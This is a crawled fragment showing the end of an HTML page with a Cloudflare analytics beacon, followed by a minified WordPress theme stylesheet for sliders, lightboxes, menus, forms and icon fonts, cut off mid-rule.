})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/wp-content/cache/minify/06b6f.css
body_size: 35056
content:
.sc-accordion{margin-bottom:18px}.sc-accordion
.trigger{display:block;color:#444;display:block;padding:21px
0 18px 40px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;font-size:1em;line-height:1.5em;text-decoration:none;margin-top:-1px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 21px}.sc-accordion .trigger:hover{color:#777}.sc-accordion
.trigger.active{margin-top:-3px;border-top:3px solid #000;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 -57px}.sc-accordion .trigger.active:hover{color:#000}.sc-accordion
.content{display:none;color:#555;overflow:hidden;padding:18px
0 21px 40px;border-bottom:1px solid #000;border-top:0}.sc-button{font-size:14px;display:inline-block;text-decoration:none;margin-bottom:4px;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.sc-button
span{display:block;padding:1.2em 1.5em;line-height:0.9em;font-weight:bold;white-space:nowrap}.sc-button:hover{opacity:0.7}.sc-infobox{padding:12px;margin-bottom:18px}.sc-infobox.opacity-on{background-image:-moz-linear-gradient(top,  rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.8)), color-stop(100%,rgba(255,255,255,0.8)));background-image:-webkit-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-o-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-ms-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.08) 100%);background-image:linear-gradient(to bottom,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#14ffffff', endColorstr='#14ffffff',GradientType=0 )}.sc-infobox.content-white,
.sc-infobox.content-white
h2{color:#fff}.sc-infobox.content-white
.border{border:1px
solid #fff}.sc-infobox.content-white
.sep{background-color:#fff}.sc-infobox.content-black{color:#000}.sc-infobox.content-black
.border{border:1px
solid #000}.sc-infobox.content-black
.sep{background-color:#000}.sc-infobox
.border{padding:18px
12px}.sc-infobox
.border{text-align:center}.sc-infobox
h2{font-size:32px !important;line-height:38px !important;margin:0
!important;padding:0
!important}.sc-infobox
span{display:block;font-size:18px}.sc-infobox
.sep{height:1px;padding:0;margin:18px
auto 12px;width:30%}.color-black span,.color-black:hover{color:#000}.color-white span,.color-white:hover{color:#fff}.bg-redlight{background-color:#d37a7a}.bg-red{background-color:#dc4133}.bg-orangelight{background-color:#ffa800}.bg-orange{background-color:#f60}.bg-yellowlight{background-color:#ebd590}.bg-yellow{background-color:#ffd202}.bg-greenlight{background-color:#a5d592}.bg-green{background-color:#7cb764}.bg-turquoise{background-color:#5ee8bf}.bg-bluelight{background-color:#8fc1d1}.bg-blue{background-color:#5496ab}.bg-purplelight{background-color:#9e7fab}.bg-purple{background-color:#572a6a}.bg-brownlight{background-color:#d9ba8c}.bg-brown{background-color:#d5a661}.bg-gray{background-color:#bbb}.bg-darkgray{background-color:#555}.bg-black{background-color:#000}.sc-columns{margin-left:-2%}.sc-columns
div.col{float:left;margin-left:2%;margin-bottom:18px}.sc-columns div.col
img{width:100%;height:auto}.sc-columns.half
div.col{width:48%}.sc-columns.third
div.col{width:31.33%}.sc-columns.fourth
div.col{width:23%}.sc-columns.two-thirds-and-third div.col:first-child{width:64.67%}.sc-columns.two-thirds-and-third
div.col{width:31.33%}.sc-columns.third-and-two-thirds div.col:first-child{width:31.33%}.sc-columns.third-and-two-thirds
div.col{width:64.67%}@media only screen and (max-width: 800px){.sc-columns{margin-left:0}.sc-columns
div.col{float:none;margin-left:0}.sc-columns
div.col{width:100% !important}}.sc-tabs{margin-bottom:18px;border-top:3px solid #000;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav{display:block;margin:0
!important;padding:0
!important;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav
li{display:block;float:left;width:auto;margin:0
!important;padding:10px
0 0 !important;outline:none;list-style:none !important}.sc-tabs .tabs-nav li
a{display:block;width:auto;line-height:40px;margin:0
0 0 30px;font-size:1em;text-decoration:none;color:#777;outline:none}.sc-tabs .tabs-nav li:first-child
a{margin-left:0}.sc-tabs .tabs-nav li a:hover{color:#222}.sc-tabs .tabs-nav
a.current{background:#fff;height:45px;position:relative;color:#222;border-bottom:3px solid #000}.sc-tabs .tabs-nav a.current:hover{background:#fff}.sc-tabs .tab-content{padding:18px
0;background:#fff}@media only screen and (min-width: 800px){.sc-tabs.tabs-vertical .tabs-nav{float:left;width:30%;border-right:1px solid #ddd;border-bottom:0;padding:40px
50px 50px 0}.sc-tabs.tabs-vertical .tabs-nav
li{float:none;display:block;padding:0
!important;height:45px;border-bottom:1px solid #ddd}.sc-tabs.tabs-vertical .tabs-nav li
a{height:45px;line-height:48px;margin:0}.sc-tabs.tabs-vertical
.panes{float:left;width:62.6%}.sc-tabs.tabs-vertical .tab-content{padding:50px;border-left:1px solid #ddd;margin-left:-1px}}.sc-title{text-align:center;margin-bottom:30px;text-transform:uppercase}.sc-title
.title{font-size:50px !important;line-height:120% !important;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-title .title
span{display:inline-block;background:#fff;padding:0
20px}.sc-title .sub-title{font-size:18px;letter-spacing:0.2em;color:#8c919b}.sc-separator{margin:15px
0 30px}.sc-separator.type-thin{border-top:1px solid #8c919b}.sc-separator.type-thick{border-top:3px solid #8c919b}.sc-separator.type-double{height:7px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-separator.type-space{clear:both;height:1px;margin:30px
0 50px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('https://porn.jaygilday.com/wp-content/icons/loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha
iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none;-webkit-box-shadow:none}div.addthis_toolbox br{display:none}
/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{margin:0}a:hover,a:active{outline:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{font-family:Georgia,"Times New Roman",Times,serif}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,ol,ul{margin:0;padding:0;list-style:none;list-style-image:none}form{margin:0}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}select{max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;border-radius:0;*overflow:visible;outline:none}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}textarea,input[type="text"],input[type="email"],input[type="password"]{-webkit-appearance:none;border-radius:0;-moz-border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}table{border-collapse:collapse;border-spacing:0}.wrapper,.layout-boxed{margin-left:auto;margin-right:auto}@media only screen and (min-width: 751px){.grids{margin-left:-15px;margin-right:-15px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{float:left;min-height:1px;padding-left:15px;padding-right:15px}.columns-size-2 .grid-4{width:50%}.columns-size-4 .grid-4{width:25%}}.grid-12{width:100%}.grid-11{width:91.66666667%}.grid-10{width:83.33333333%}.grid-9{width:75%}.grid-8{width:66.66666667%}.grid-7{width:58.33333333%}.grid-6{width:50%}.grid-5{width:41.66666667%}.grid-4{width:33.33333333%}.grid-3{width:25%}.grid-2{width:16.66666667%}.grid-1{width:8.33333333%}.wrapper,.wp-image-wrap{width:1170px}@media only screen and (min-width: 1300px){.layout-boxed,.layout-boxed .top-strip{max-width:1230px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.wrapper,.wp-image-wrap{width:930px}.layout-boxed,.layout-boxed .top-strip{max-width:990px}}@media only screen and (min-width: 751px) and (max-width: 959px){.wrapper,.wp-image-wrap{width:700px}.grids{margin-left:-10px;margin-right:-10px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding-left:10px;padding-right:10px}.layout-boxed{max-width:730px}}@media only screen and (max-width: 750px){.wrapper{width:92%}.grids,.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{width:100%}body{-webkit-text-size-adjust:none}}[class*="grid-"] .wrapper{width:100%}.grid-centered{float:none;margin-left:auto;margin-right:auto}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:left}.grid-layout.columns-size-4 .grid-4:nth-of-type(4n+1){clear:left}.alignleft{float:left}.alignright{float:right}.aligncenter{text-align:center;margin-left:auto;margin-right:auto}img.aligncenter{margin-left:auto;margin-right:auto;display:block}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}html .no-margin{margin:0}html
.hidden{display:none}img.alter{width:100%;height:100%;background-color:#8c919b}.grids:after,.clearfix:after,.grids:before,.clearfix:before{content:"";display:table}.grids:after,.clearfix:after{clear:both}.grids,.clearfix{zoom:1}img{max-width:100%;height:auto;color:#c00;border:0;-ms-interpolation-mode:bicubic}object,embed,video{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}.message,.logged-in-as,.comment-notes{display:block;padding:10px;margin-bottom:18px;color:#999;font-size:80%;font-weight:bold;text-align:center;line-height:18px;letter-spacing:.2em;border:1px
dashed #ccc}.message [class*="icomoon-"]{font-size:18px;position:relative;top:2px;left:5px;margin-right:15px}.error{border-color:#fb5766}.success{border-color:#83ba77}.info [class*="icomoon-"]{color:#6cf}.warning [class*="icomoon-"]{color:#f99}.button.loading:after,
.main-menu .posts-loading:after,
#swipebox-slider .slide-loading:after{border:2px
solid #000;border-left-color:transparent;border-right-color:transparent;border-radius:16px;content:"";width:32px;height:32px;display:inline-block;overflow:hidden;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}@-moz-keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay
img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide
img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(https://porn.jaygilday.com/wp-content/icons/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(https://porn.jaygilday.com/wp-content/icons/gallery-controls.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}#swipebox-slider{cursor:default}#swipebox-slider .slide-loading{background:none}#swipebox-slider .slide-loading:after{border-color:#000;border-right-color:transparent;position:absolute;top:50%}#swipebox-overlay,#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:none;color:#000!important;background-color:#fff}html #swipebox-close{top:4%;right:4%}html #swipebox-prev,
html #swipebox-next,
html #swipebox-close{background:#fff!important;font-size:32px;line-height:49px;text-align:center;color:#000}html #swipebox-prev:after,
html #swipebox-next:after,
html #swipebox-close:after{font-family:"icomoon"}html #swipebox-prev:after{content:"\e609"}html #swipebox-next:after{content:"\e608"}html #swipebox-close:after{content:"\e607"}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:focus,.slick-slide a:focus{outline:0}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}#pageslide,#pageslide .sub-menu{position:fixed;top:0;left:0;height:100%;overflow-y:auto;overflow-x:hidden;background-color:#fff;border-right:1px solid #fff;-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}#pageslide .menu .sub-menu-open,.mobile-menu-open
#pageslide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#pageslide{width:70%;z-index:1}.mobile-menu-open
#pageslide{z-index:1000}#pageslide .menu .sub-menu{width:100%;z-index:1002}@media only screen and (max-width: 960px){#site{overflow-x:hidden}.mobile-menu-open{overflow:hidden}.top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.layout-boxed .top-strip
.wrapper{width:92%}.top-strip-logo{float:none;position:absolute;z-index:99;top:0;left:50%;transform:translateX(-50%)}.site-content{position:relative;padding-top:50px}.site-content,.top-strip{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.mobile-menu-open .site-content,.mobile-menu-open .top-strip{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0)}.site-content::after{position:fixed;top:0;right:0;width:0;height:0;content:"";opacity:0;background:rgba(255,255,255,.9);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.mobile-menu-open .site-content::after{width:100%;height:100%;opacity:1;z-index:99;-webkit-transition:opacity .5s;transition:opacity .5s}.main-menu-container,.secondary-menu{display:none}#pageslide
.block{border-bottom:3px solid #ddd}#pageslide .menu
li{padding:0;list-style:none;border-bottom:1px solid #ddd;font-size:12px;display:table;width:100%}#pageslide .menu li a,#pageslide .sub-menu-arrow{display:table-cell;padding:0
4%;height:50px;vertical-align:middle}#pageslide .menu li
a{outline:0;width:100%;letter-spacing:.2em;text-decoration:none;text-transform:uppercase}#pageslide .menu .link-arrow>a,#pageslide .menu .menu-item-has-children>a{width:80%}#pageslide .menu .sub-menu-arrow:focus,#pageslide .menu li a:focus{text-decoration:none;background:rgba(0,0,0,.05)}#pageslide .menu .sub-posts{display:none}#pageslide .menu .sub-menu-back{display:block;text-align:center;font-size:2.2em;height:50px;line-height:50px;border-bottom:1px solid #ddd}#pageslide .sub-menu-arrow{width:20%;font-size:1em;text-align:center;border-left:1px solid #ddd}#pageslide .sub-menu-arrow::after{display:block;content:"\f054";font-family:icomoon}.lines-button{display:block;height:50px;line-height:42px}.lines-button .lines,.lines-button .lines:after,.lines-button .lines:before{display:inline-block;width:25px;height:3px;background-color:#8c919b;position:relative;-webkit-backface-visibility:hidden}.color-site-white .lines-button .lines:after,.color-site-white .lines-button .lines:before,.color-site-white:not(.mobile-menu-open) .lines-button
.lines{background-color:#000}.lines-button .lines:after,.lines-button .lines:before{position:absolute;left:0;content:"";-webkit-transform-origin:3px center;transform-origin:3px center}.lines-button .lines:before{top:6px}.lines-button .lines:after{top:-6px}.mobile-menu-open .lines-button
.lines{background:0 0}.mobile-menu-open .lines-button .lines:after,.mobile-menu-open .lines-button .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0}.mobile-menu-open .lines-button .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .lines-button .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.anmtd{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}#branding{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.2s;animation-delay:.2s}.main-menu-container{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;animation-delay:.5s}#content{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.8s;animation-delay:.8s}#footer{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:1.2s;animation-delay:1.2s}#wp-calendar{width:100%;border:1px
solid}#wp-calendar
tr{background:0}#wp-calendar
td{padding:1%}#wp-calendar
caption{font-weight:bold;font-size:100%;text-align:center;margin:0
0 5px}#wp-calendar
thead{border-bottom:1px solid}#wp-calendar thead
th{height:30px;font-weight:normal}#wp-calendar
tbody{border-bottom:1px solid}#wp-calendar tbody
td{font-size:120%;text-align:center}#wp-calendar tbody
td#today{color:#F36}#wp-calendar tbody td
a{display:block;height:26px;line-height:26px;text-decoration:none;border:1px
solid}#wp-calendar
tfoot{font-size:90%;text-transform:uppercase}#wp-calendar tfoot
#next{text-align:right}img.alignleft,.wp-caption.alignleft{margin-right:3em}img.alignright,.wp-caption.alignright{margin-left:3em}.wp-caption.alignleft img,.wp-caption.alignright
img{margin-left:0;margin-right:0}@font-face{font-family:'icomoon';src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?yp2hmt');src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?#iefixyp2hmt') format('embedded-opentype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.ttf?yp2hmt') format('truetype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.woff?yp2hmt') format('woff'), url('https://smhttp-ssl-33667.nexcesscdn.net/manual/wp-content/themes/simplemag/fonts/icomoon.svg?yp2hmt#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-chevron-right:before{content:"\f054"}.icomoon-chevron-left:before{content:"\f053"}.icomoon-comments:before{content:"\e801"}.icomoon-close:before{content:"\e607"}.icomoon-arrow-right:before{content:"\e608"}.icomoon-arrow-left:before{content:"\e609"}.icomoon-quotes-right:before{content:"\e605"}.icomoon-quotes-left:before{content:"\e61c"}.icomoon-sphere:before{content:"\e606"}.icomoon-bloglovin:before{content:"\e621"}.icomoon-camera:before{content:"\e600"}.icomoon-cart:before{content:"\e622"}.icomoon-info:before{content:"\e603"}.icomoon-youtube:before{content:"\e604"}.icomoon-music:before{content:"\f001"}.icomoon-search:before{content:"\f002"}.icomoon-star:before{content:"\f005"}.icomoon-trash-o:before{content:"\f014"}.icomoon-pencil:before{content:"\f040"}.icomoon-remove-sign:before{content:"\f057"}.icomoon-warning:before{content:"\f071"}.icomoon-camera-retro:before{content:"\f083"}.icomoon-envelope:before{content:"\f0e0"}.icomoon-app-net:before{content:"\f170"}.icomoon-apple:before{content:"\f179"}.icomoon-windows:before{content:"\f17a"}.icomoon-android:before{content:"\f17b"}.icomoon-share:before{content:"\e60a"}.icomoon-feed:before{content:"\e60b"}.icomoon-flickr:before{content:"\e60c"}.icomoon-vimeo:before{content:"\e60d"}.icomoon-twitter:before{content:"\e60e"}.icomoon-facebook:before{content:"\e60f"}.icomoon-google-plus:before{content:"\e610"}.icomoon-pinterest:before{content:"\e611"}.icomoon-tumblr:before{content:"\e612"}.icomoon-linkedin:before{content:"\e613"}.icomoon-dribbble:before{content:"\e614"}.icomoon-stumbleupon:before{content:"\e615"}.icomoon-lastfm:before{content:"\e616"}.icomoon-instagram:before{content:"\e617"}.icomoon-skype:before{content:"\e618"}.icomoon-picasa:before{content:"\e619"}.icomoon-soundcloud:before{content:"\e61a"}.icomoon-behance:before{content:"\e61b"}.button,
.menu a,
a:hover,
.title a,
.author,
.author a,
.entry-meta a,
.entry-title a,
.entry-image a,
.widget_pages a,
.related-posts a,
.comment-reply-link,
.widget_categories a,
.widget-posts-entries a,
a[class*="read-more"],
